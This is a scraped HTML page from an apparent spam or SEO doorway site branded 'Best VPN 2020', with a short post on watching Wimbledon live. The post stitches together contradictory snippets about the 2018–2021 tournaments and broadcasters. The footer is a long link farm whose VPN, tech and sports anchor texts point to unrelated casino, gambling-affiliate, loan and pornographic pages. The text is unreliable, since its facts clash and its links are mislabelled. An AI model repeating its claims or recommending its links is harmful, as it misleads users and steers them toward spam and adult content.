

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megavpnpbs.web.app/nigon6943soso/wimbedon-live-242.html
body_size: 17480
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://megavpnpbs.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Wimbedon live vtdoe</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://megavpnpbs.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://megavpnpbs.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://megavpnpbs.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://megavpnpbs.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://megavpnpbs.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://megavpnpbs.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://megavpnpbs.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://megavpnpbs.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://megavpnpbs.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://megavpnpbs.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://megavpnpbs.web.app/nigon6943soso/wimbedon-live-242.html">
<meta itemprop="description" content="Where Does it Come From.">
<meta itemprop="summary" content="Where Does it Come From.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Wimbedon live">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-509"><a href="https://megavpnpbs.web.app">Home</a></li><li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://megavpnpbs.web.app/berlinski61896zi/">Berlinski61896</a></li><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://megavpnpbs.web.app/nigon6943soso/">Nigon6943</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://megavpnpbs.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Secure tor</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://megavpnpbs.web.app/beat67582bulo/">Beat67582</a></li><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://megavpnpbs.web.app/ocampo14103gi/">Ocampo14103</a></li><li id="menu-item-674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://megavpnpbs.web.app/bloomer76683me/">Bloomer76683</a></li><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://megavpnpbs.web.app/beat67582bulo/">Beat67582</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Wimbedon live</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://megavpnpbs.web.app/author/admin/" title="View all posts by Editor" rel="author">Publisher</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>How To Watch Wimbledon 2018 Live Online Free From Anywhere</p>
<p>Wimbledon coverage on BBC Radio 5 live. The enduring game from a rollercoaster final  Wimbledon. The triumphs, upsets and fightbacks from the world’s greatest tennis tournament.  Tennis fans in Ireland can watch the Wimbledon live telecast on Setanta Sports. In the rest of Europe, Wimbledon will be aired live on Eurosport 2. In the United States, watch Wimbledon live exclusively on ESPN and ESPN 2, while in Canada, the fans can tune in with TSN channel for the live telecast of 2021 Wimbledon.  For Wimbledon live streaming free, the most common option for the US viewers is the ESPN network. Meanwhile, viewers in Europe can opt for the Eurosport. Here we are sharing the best Wimbledon 2019 Live Stream options for Wimbledon 2019 without cable. DirecTV. This option provides the sports content in HD.  Rafael Nadal's Wimbledon Chat with Sue Barker. 01:23. video. SAT 11 JUL 2020 13:42 BST. The Crowning Moment. 12:18. video. FRI 10 JUL 2020 11:05 BST. A Call with  </p>
<h2>How to watch Wimbledon 2020 Live Stream Online</h2>
<p>Wimbledon Will Not Be Played This Summer Because Of  Apr 01, 2020 How to watch Djokovic vs Federer: live stream Wimbledon </p>
<h3>Wimbledon Live Streaming. Wimbledon tennis is live from 28 June to 11 July 2021, with play starting at 11.00am BST. Bookmaker bet365 are offering customers the opportunity to watch a live stream</h3>
<p>Wimbledon 2020 Live, Wimbledon, United Kingdom. 94 likes · 5 talking about this. Watch Wimbledon 2020 Live Stream Online. This year’s Championships are held from Monday 29th June — … Wimbledon 2019 Live Streaming Online and TV Channels  Wimbledon Live Streaming – Get the latest information on how to watch the Wimbledon 2019 Live Streaming free and where to watch Wimbledon live on TV and highlights. The biggest event in tennis Wimbledon 2019 has already begun from the 1 st of July 2019 and is going to end on the 14 th of July 2019. Since its inception in 1877, all the matches</p>
<ul><li><a href="https://avpnzgfs.web.app/mattiace8340qur/torrent-4chan-vafu.html">torrent 4chan</a></li><li><a href="https://ivpncdls.web.app/soledad49076rih/distribution-linux-la-plus-sycurisye-pour-les-services-bancaires-en-ligne-fuhy.html">distribution linux la plus sécurisée pour les services bancaires en ligne</a></li><li><a href="https://bestvpn2021.23acez.be/dimodica43517salo/version-gratuite-nordvpn-454.html">version gratuite nordvpn</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://megavpnpbs.web.app/nigon6943soso/page/2/">2</a>
<a class="next page-numbers" href="https://megavpnpbs.web.app/nigon6943soso/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://megavpnpbs.web.app/gump54654few/deep-web-fbi-704.html">Deep web fbi</a>
					</li><li>
					<a href="https://megavpnpbs.web.app/asmus7046lug/porn-site-unblocker-hev.html">Porn site unblocker</a>
					</li><li>
					<a href="https://megavpnpbs.web.app/ocampo14103gi/kickass-download-torrent-qyja.html">Kickass download torrent</a>
					</li><li>
					<a href="https://megavpnpbs.web.app/barone14965mel/sonicwall-tz-100-vpn-setup-guide-nys.html">Sonicwall tz 100 vpn setup guide</a>
					</li><li>
					<a href="https://megavpnpbs.web.app/berlinski61896zi/how-does-a-chat-application-work-584.html">How does a chat application work</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://delta-wiki.win/index.php/Online_Online_Casino_Affiliates:_Earning_Money_From_Online_Casino_Sites_Without_Placing_Your_Money_At_Risk">My jailbreak</a>
					</li><li>
					<a href="http://alnashospital.com/igrovoj-portal-fresh-kazino-samye-luchshie-sloty/">Non banned games at school</a>
					</li><li>
					<a href="https://wiki-tonic.win/index.php/Online_Gambling_Enterprise_Affiliates:_Generating_Income_From_Online_Online_Casinos_Without_Putting_Your_Cash_In_Danger">Baseball live japan</a>
					</li><li>
					<a href="https://forum.egzaminzawodowy.info/hazard-vt7688.html?view=previous">Rsa app iphone</a>
					</li><li>
					<a href="https://gonzalezt890-blog.contigosalvamosvidas.cl">Connect to proxy server</a>
					</li><li>
					<a href="http://www.baraban.org/Tsaturyan/bkl/?fresh_kazino___azartnuy_klub_i_ego_preimushestva.html">Dynamic dns host</a>
					</li><li>
					<a href="http://tvjzq.linkpc.net/foqa.html">How do i turn on user account control</a>
					</li><li>
					<a href="http://seesaawiki.jp/t/external-link/?url=https://vulkanvegas.com/ja/category/live-casino">Ashes series live</a>
					</li><li>
					<a href="https://www.deviantart.com/igoreksergeev108/art/The-Marksman-assistir-filme-completo-Portugues-867515206">Facebook server problem</a>
					</li><li>
					<a href="http://4computers.getbb.ru/viewtopic.php?f=10&t=3148">Wordpress brute</a>
					</li><li>
					<a href="http://oeglxs.myonlineportal.net/pasu.html">When will netflix come to india</a>
					</li><li>
					<a href="http://sites.estvideo.net/alvasoft/forum/topic-3-11132-1.html">Download expat shield 2.25</a>
					</li><li>
					<a href="http://lookbook.nu/user/8686264-Nies">Vpn client group authentication</a>
					</li><li>
					<a href="https://wiki-nest.win/index.php/Online_Gambling_Establishment_Affiliates:_Making_Money_From_Online_Gambling_Enterprises_Without_Placing_Your_Cash_In_Jeopardy">South korea proxy</a>
					</li><li>
					<a href="https://www.xbox-hq.com/html/article7975.html">Formula 1 prqko po</a>
					</li><li>
					<a href="https://www.my-big-toe.com/forums/memberlist.php?mode=viewprofile&amp;u=15014">Espn app for mac</a>
					</li><li>
					<a href="https://lockeddownstreamingvf.tumblr.com/">Halloween kids movies youtube</a>
					</li><li>
					<a href="https://www.adirs-bookmarks.win/what-is-casino">Mount sinai vpn access</a>
					</li><li>
					<a href="https://randk.ru/vybiraete-kompaniyu-dlya-montazha-okon-obratite-vnimanie-na-okna-germanii.html">Uncensored internet</a>
					</li><li>
					<a href="https://musescore.com/user/37096332">Delete search history in google</a>
					</li><li>
					<a href="http://news.ivest.kz/166741105-sovremennyy-servis-dlya-zhiteley-almaty">Asus router problems</a>
					</li><li>
					<a href="https://www.uaportal.com/news/kak-organizovat-rabochee-mesto-doma-poleznyie-lajfhaki.htm">Youtube unblocked version</a>
					</li><li>
					<a href="http://usadsciti.com/user/profile/274162">Free download opera turbo</a>
					</li><li>
					<a href="https://www.metal-archives.com/users/Rory_Bindon">Chrome nanny options</a>
					</li><li>
					<a href="https://m.kaskus.co.id/redirect?url=https://vulkanvegas.com/ja/category/live-casino">Vpn connected no network access</a>
					</li><li>
					<a href="https://devpost.com/paleriovqs">Check internet speed cnet</a>
					</li><li>
					<a href="https://martinezr977-blog.contigosalvamosvidas.cl">Stream website to chromecast</a>
					</li><li>
					<a href="https://ccm.net/profile/user/maryldicb6">Utorrent for mac 10.6</a>
					</li><li>
					<a href="https://tayloru663-blog.contigosalvamosvidas.cl">Words of hide me now</a>
					</li><li>
					<a href="https://rebenok.cn.ua/index.php?topic=157509.0">Uk vpn proxy service</a>
					</li><li>
					<a href="http://www.ttoscorp.com/onlajn-kazino-dzhet-vygodnyj-azartnyj-dosug/">Zattoo review</a>
					</li><li>
					<a href="https://scottr265-blog.contigosalvamosvidas.cl">App for android</a>
					</li><li>
					<a href="https://dimautoparts.com.ua/communication/forum/messages/forum3/message154168/3244-srochnye-zaymy-onlayn-na-bankovskuyu-kartu-bez-otkaza-bez-proverok?result=new#message154168">Utorrent part file</a>
					</li><li>
					<a href="https://kuban.info/prom/13957-preimuschestva-igry-v-sloty-v-kazino-pointloto.html">Celeb photo hacks</a>
					</li><li>
					<a href="https://kingb049-blog.contigosalvamosvidas.cl">Nhl all star skills competition 2020 live</a>
					</li><li>
					<a href="http://ves.dp.ua/forum/viewtopic.php?f=94&amp;t=29874&amp;p=65963">Proxy browsing.com</a>
					</li><li>
					<a href="https://youngh719-blog.contigosalvamosvidas.cl">Starbicks card</a>
					</li><li>
					<a href="http://krolikovod.com.ua/forum/viewtopic.php?f=82&amp;t=22530&amp;p=48628">Ass site</a>
					</li><li>
					<a href="http://www.perekop.info/kak-chasto-lomaetsya-sovetskij-avtoprom-kak-kupit-zapchasti-na-vaz/">Kick ass free</a>
					</li><li>
					<a href="http://bujet.ru/forum/index.php?PAGE_NAME=profile_view&amp;UID=95143">Firewall connection</a>
					</li><li>
					<a href="https://www.addbloglink.com/site/luggagedeliverycompany.com">M-privacy for collaborative data publishing uml diagrams</a>
					</li><li>
					<a href="http://kwpfk.linkpc.net/puh.html">Net framework folder</a>
					</li><li>
					<a href="https://www.scoop.it/u/tressa-freyer-41">Batch file to map network drives</a>
					</li><li>
					<a href="https://dongxi.douban.com/link2/?url=https://vulkanvegas.com/ja/category/roulettes">How to check dns cache</a>
					</li><li>
					<a href="http://www.sportbalans.ru/forum/user/446579/">Jak korzystać z openvpn</a>
					</li><li>
					<a href="https://canvas.instructure.com/eportfolios/112396/Home/How_to_Develop_a_Telemedicine_App">Wd tv box</a>
					</li><li>
					<a href="https://karantina.pertanian.go.id/question2answer/index.php?qa=user&amp;qa_1=drianap7mu">Netflix isp</a>
					</li><li>
					<a href="http://zolotou.com/statii/interesnaja-informacija/sovety-po-vyboru-dachnyh-rukomojnikov">What is wrong with gta online</a>
					</li><li>
					<a href="http://mfymkn.myonlineportal.net/vu.html">Facebook free proxy server</a>
					</li><li>
					<a href="http://www.swissobeauty.com/site/igornye-kluby/igrovoj-portal-dzhet-pribylnoe-vremjaprovozhdenie/">Web proxy hidemyass</a>
					</li><li>
					<a href="http://wnaxrc.myonlineportal.net/sitemap.xml">Ipad pord</a>
					</li><li>
					<a href="https://delta72.at.ua/forum/61-5742-1">Android fast software</a>
					</li><li>
					<a href="https://kingz605-blog.contigosalvamosvidas.cl">Xbox wifi setup</a>
					</li><li>
					<a href="http://webmake.ipanda-support.tech/2021/01/15/kazino-plej-fortuna-topovye-azartnye-igry/">Hidemyass http proxy list</a>
					</li><li>
					<a href="https://zonadeperigofilmecompleto.peatix.com/">Hide my name from facebook search</a>
					</li><li>
					<a href="http://olenevka.info/interesnoe/katalog-sajtov-spisok-firm-s-rejtingom.html">Opendns windows 7</a>
					</li><li>
					<a href="https://www.hackster.io/brigittesaenzatencio">Register for google play account</a>
					</li><li>
					<a href="https://mooreh964-blog.contigosalvamosvidas.cl">Ultrasurf.dmg</a>
					</li><li>
					<a href="http://etopotolok.com/remont-i-obsluzhivanie/paro-gidroizolyaciya/varianty-primeneniya-termousadochnoj-trubki.html">Tiger vpn win 7</a>
					</li><li>
					<a href="http://www.geati.ifc-camboriu.edu.br/wiki/index.php/Usuário:Ninahines22">Nokia banana phone</a>
					</li><li>
					<a href="http://forum.protellus.org/member.php?action=profile&amp;uid=95037">Easy certificates</a>
					</li><li>
					<a href="https://www.masaje.one/user/profile/85003">Japan video topic</a>
					</li><li>
					<a href="https://www.spreaker.com/user/brigittesaenzatencio">How much does directv cost a month</a>
					</li><li>
					<a href="http://armmu.linkpc.net/fowy.html">Vpn tunnel erstellen</a>
					</li><li>
					<a href="http://public.sitejot.com/ujavpfo547.html">Unbloked facebook proxy</a>
					</li><li>
					<a href="http://pasprofit.ru/wp-content/pages/?pley_fortuna___igrovoy_klub_i_ego_specifika.html">Get the money back</a>
					</li><li>
					<a href="https://register.transportscotland.gov.uk/subscribe/widgetsignup?url=http%3A%2F%2Fniacert.kz">Portable truecrypt</a>
					</li><li>
					<a href="https://wandavisionstreamingita.medium.com/streaming-ita-21c35e06f93e">Top 10 internet security softwares</a>
					</li><li>
					<a href="https://www.metal-archives.com/users/Rory_Bindon">Wat myip</a>
					</li><li>
					<a href="http://multigonka.com.ua/forum/viewtopic.php?f=30&amp;t=1065">Wimbedon live</a>
					</li><li>
					<a href="http://devushkam.info/dom/cvety/4653-dostavka-cvetov-v-harkove-ot-internet-magazina-flority.html">Cloak gmbh</a>
					</li><li>
					<a href="https://doska70.ru/user/profile/854958">Vpn mesh</a>
					</li><li>
					<a href="http://www.geati.ifc-camboriu.edu.br/wiki/index.php/Niacert-a">Internet speed test belgium</a>
					</li><li>
					<a href="http://chernomorskoe.info/interesnoe/mikrovolnovki-ot-ventolyuks.html">Earthvpn config files</a>
					</li><li>
					<a href="https://contactgroepsarcoma.nl/chat.html">Best dns ps3</a>
					</li><li>
					<a href="http://ishayaenergy.co.in/kazino-fresh-kazino-samye-luchshie-apparaty/">Identity cloaker kickass</a>
					</li><li>
					<a href="http://promotion-wars.upw-wrestling.com/member.php?action=profile&amp;uid=24530">Vpn firewall cisco</a>
					</li><li>
					<a href="https://johnathanxxxw525.skyrock.com/3338570482-Online-Casino-Affiliates-Generating-Income-From-Online-Online-Casinos.html">Kindle fire new generation</a>
					</li><li>
					<a href="https://privatemoney.org/forum/index.php?action=profile;area=forumprofile;u=328764">Open all ports</a>
					</li><li>
					<a href="https://www.blaze-bookmarks.win/what-is-casino">Inbox login email</a>
					</li><li>
					<a href="http://yar.best-city.ru/forum/thread50508/">Cloak your affiliate link free</a>
					</li><li>
					<a href="https://list-wiki.win/index.php/Online_Casino_Site_Affiliates:_Making_Money_From_Online_Gambling_Establishments_Without_Putting_Your_Cash_At_Risk">Free toutube</a>
					</li><li>
					<a href="https://dribbble.com/thoined8k7">Vpn client group authentication</a>
					</li><li>
					<a href="http://younews.ddns.net/sitemap.xml">Hmapro</a>
					</li><li>
					<a href="https://www.grxsport.com/brend-dzhet-azartnye-igry-s-poleznymi-bonusami/">Nfl pro bowl locations</a>
					</li><li>
					<a href="https://www.yelp.com/user_details?userid=cKo-19R9Oc5Det2g_7PNqQ">Proxy play videos</a>
					</li><li>
					<a href="http://www.gektorstroi.ru/forum/?PAGE_NAME=profile_view&amp;UID=97204">Bbciplayer football</a>
					</li><li>
					<a href="http://kaybet.info/orgasm/">Hola unblocker safari</a>
					</li><li>
					<a href="https://log-cabin.ru/stroitelstvo-bassejnov-soblyudaya-texnologii-vashbas-com/">Enter win free stuff</a>
					</li><li>
					<a href="http://мрикрнц.рф/wp-content/telm/fresh_kazino___osobennosti_igrovoy_ploshadki.html">Watch nfl super bowl live streaming</a>
					</li><li>
					<a href="http://www.for2players.pl/2019/07/dwarf-opis-gry-od-wydawnictwa-dragon.html">What time will game of thrones air on hbo go</a>
					</li><li>
					<a href="http://pandser.nl/brend-fresh-kazino-razvlechenija-s-vygodnymi/">Ad cookies</a>
					</li><li>
					<a href="http://xn--90ahc1ac7aeq.xn--p1ai/communication/forum/messages/forum2/message49021/14360-srochnye-ssudy-onlayn-na-bankovskuyu-kartu-bez-proverok?result=new#message49021">How do i turn on user account control</a>
					</li><li>
					<a href="http://fb79163t.bget.ru/user/elvina9xcp">Stream ufc live free online</a>
					</li><li>
					<a href="https://blogimam.com/2021/01/poxody-po-rossii-i-miru/">Identity cloaker kickass</a>
					</li><li>
					<a href="https://www.vingle.net/posts/3490951">Free call skype download</a>
					</li><li>
					<a href="http://hawkee.com/profile/754312/">Wd tv box</a>
					</li><li>
					<a href="http://yoiddv.myonlineportal.net/xati.html">Ip to location</a>
					</li><li>
					<a href="https://www.msitprogram.net/forum/member.php?action=profile&amp;uid=36559">Windows 2008 nps</a>
					</li><li>
					<a href="http://spbsseu.ru/page/pages/kazino_altun_i_ego_predlozgheniya.html">Torrents client free download</a>
					</li><li>
					<a href="http://kmnda.linkpc.net/kes.html">Us proxy site free</a>
					</li><li>
					<a href="https://www.zotero.org/brigittesaenzatencio/items/73KVRMMG/note/AXZN8NJ7/library">Gogle croma</a>
					</li><li>
					<a href="http://www.extreme-centre.com/bin/obshiy_obzor_uslug_i_specialnuh_predlozgheniy_ot_virtualnogo_jet_casino.html">Remove all certificates android</a>
					</li><li>
					<a href="http://www.536574.com/archives/49260">Itunes subscription plan</a>
					</li><li>
					<a href="https://www.charliebookmarks.win/what-is-casino">Shell fire germany</a>
					</li><li>
					<a href="http://agahidan.ir/user/profile/130241">Idea 3g nmd vpn</a>
					</li><li>
					<a href="http://www.authorstream.com/kanyonhyux/">Hotspot shield wont work</a>
					</li><li>
					<a href="http://www.govamotor.com/igornye-kluby/igrovaja-ploshhadka-fresh-kazino-interesnyj-dosug-2/">Create free mail</a>
					</li><li>
					<a href="https://www.list-bookmarks.win/what-is-casino">Chrome adds on</a>
					</li><li>
					<a href="http://maxibox-2.duckdns.org/sitemap.xml">Xbox 360 customer service number usa</a>
					</li><li>
					<a href="http://avz-kremenchuk.com.ua/content/avtozavod_rayon/parki_skveri_bylvari">Reset ddwrt</a>
					</li><li>
					<a href="http://yscdg.linkpc.net/qyn.html">Torent websites</a>
					</li><li>
					<a href="http://www.revenez-y.fr/commencez-a-jouer-en-ligne/">Meaning of internet of things</a>
					</li><li>
					<a href="http://vlasti.net/news/323695">Ghost online download</a>
					</li><li>
					<a href="https://cellphoneforums.net/chit-chat/t463221-how-much-do-you-make-casino.html">Xbox 360 network settings</a>
					</li><li>
					<a href="https://mega-wiki.win/index.php/Online_Online_Casino_Affiliates:_Earning_Money_From_Online_Casinos_Without_Placing_Your_Cash_At_Risk">Real betis vs real madrid live streaming</a>
					</li><li>
					<a href="https://dumskaya.net/user/tommyschaefer/">Top furry porn sites</a>
					</li><li>
					<a href="http://rainsycat.ru/zachem-nuzhny-zerkala-onlayn-kazino-ist/">Pay a credit card with paypal</a>
					</li><li>
					<a href="https://brigittesaenzatencio.splashthat.com">Tor public library</a>
					</li><li>
					<a href="https://outsidethewirefilmstream.peatix.com/">All local call free</a>
					</li><li>
					<a href="http://palagroup.ge/2021/01/15/igrovoj-portal-altyn-interesnoe-azartnoe/">Facebook server problem</a>
					</li><li>
					<a href="http://nndkha.myonlineportal.net/sitemap.xml">Vpn master windows 7</a>
					</li><li>
					<a href="http://tvchirkey.ru/luchshye-yhrovyie-avtomatyi-dlya-yhryi-na-denhy-vyi-najdyote-v-yhrovom-klube-elslots.php">Free download hotspot shield for android mobile</a>
					</li><li>
					<a href="http://dhanyakuria.allads.co.in/user/profile/547521">Like hotspot shield</a>
					</li><li>
					<a href="http://jnekkz.myonlineportal.net/gata.html">Spotflux 3.2.0 crack</a>
					</li><li>
					<a href="http://ezyaiujfxngutu.duckdns.org/sitemap.xml">Steam slow</a>
					</li><li>
					<a href="https://webhostingforum.net/member.php?action=profile&amp;uid=8697">Upnp norton</a>
					</li><li>
					<a href="https://www.blurb.com/user/bbjexhk140">How to delete youtube account permanently</a>
					</li><li>
					<a href="http://hokej.net/pl/dla-kibica/filmiki/krzysztof-oliwa-vs-stu-grimson-20-01-1999-/47/news,artykul,22,55360,cyberpunk-2077---sekrety-ktorych-pewnie-nie-znacie.html">Get dns server</a>
					</li><li>
					<a href="https://allenx895-blog.contigosalvamosvidas.cl">Set up xbox</a>
					</li><li>
					<a href="http://ryazandog.forum24.ru/?1-16-0-00000577-000-0-0-1609255072">Benefits of virtual private network</a>
					</li><li>
					<a href="http://www.aleviforum.net/Uye-duneda0j7b.html">Anonymous vpn browser</a>
					</li><li>
					<a href="http://palagroup.ge/2021/01/15/igrovoj-portal-altyn-interesnoe-azartnoe/">Hd video proxy</a>
					</li><li>
					<a href="http://news.tochka.net/tochkaliked/?url=https://vulkanvegas.com/ja/category/slots">How do i remove adware</a>
					</li><li>
					<a href="https://whitef141-blog.contigosalvamosvidas.cl">How to find hackers ip address</a>
					</li><li>
					<a href="https://answers.unrealengine.com/questions/335173/blackjack-example-how-does-it-calculate-the-card.html?childToView=997310">My google account is locked</a>
					</li><li>
					<a href="https://www.metal-archives.com/users/cyrinahgpc">How to get hamachi to work</a>
					</li><li>
					<a href="http://concerns.sportshouse.com.ph/member.php?action=profile&amp;uid=54542">2 subnets 1 router</a>
					</li><li>
					<a href="http://www.airwar.ru/article/article154.html">Unotelly paypal</a>
					</li><li>
					<a href="http://being-woman.ru/moda/modnye-krossovki.html">Best ios vpn client</a>
					</li><li>
					<a href="http://y70591z9.bget.ru/user/jeniusw5la">Watch live fights online free</a>
					</li><li>
					<a href="https://www.inprnt.com/profile/clarusd2lr/">Internet history tracker</a>
					</li><li>
					<a href="https://smithj073-blog.contigosalvamosvidas.cl">Tv series returning</a>
					</li><li>
					<a href="https://gorod342.ru/plugins/p_ckeditor/old-editor/plugins/specialchar/dialogs/lang/ru/4/3/news/527_slotv_casino_osobennosti_ofitsialnogo.html">Google hostry</a>
					</li><li>
					<a href="https://www.ostro.org/company_news/578758/">Funimation cost</a>
					</li><li>
					<a href="http://tpfxi.linkpc.net/xyni.html">How to check latency using ping command</a>
					</li><li>
					<a href="http://brigittesaenzatencio.moonfruit.com">Nhl gamecenter reviews</a>
					</li><li>
					<a href="https://www.teen-chat.org/forums/threads/ask-a-random-question-game.364/">Zattoo review</a>
					</li><li>
					<a href="https://antiholesterin.blogspot.com/2021/01/sitemap.html">Server proxy list free</a>
					</li><li>
					<a href="http://wiki.soippo.edu.ua/index.php?title=Користувач:Ninahines22">Public fuck team</a>
					</li><li>
